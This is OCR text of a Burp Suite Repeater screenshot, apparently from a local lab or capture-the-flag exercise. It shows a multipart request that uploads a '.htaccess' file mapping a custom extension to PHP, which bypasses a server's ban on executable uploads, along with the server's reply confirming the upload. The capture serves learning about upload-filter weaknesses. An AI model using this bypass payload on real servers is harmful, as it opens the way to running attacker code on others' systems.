 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
9 × +
Send Cancel < ▾ > ▾ Target:
Request
Pretty Raw Hex \n
9 Content-Length: 510
10 Origin: http://localhost:9001
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------229870826519344896237812532
85
20 Content-Disposition: form-data; name="username"
21
22 Probando
23 -----------------------------229870826519344896237812532
85
24 Content-Disposition: form-data; name="fileToUpload";
filename=".htaccess"
25 Content-Type: application/x-php
26
27 AddType application/x-httpd-php .nose
28
29 -----------------------------229870826519344896237812532
85
30 Content-Disposition: form-data; name="submit"
31
32 Upload
33 -----------------------------229870826519344896237812532
85--
34
Search... 0 matches
Response
Pretty Raw Hex Render \n
File upload
Here is a fileserver for you.
You can't upload executable files.
Your name (Keep it secret)
Seleccionar archivo Sin archivos seleccionados
Upload
Warning: Undefined variable $target_file in
/var/www/html/upload58/index.php on line 38
The file has been uploaded here: Probando/.htaccess.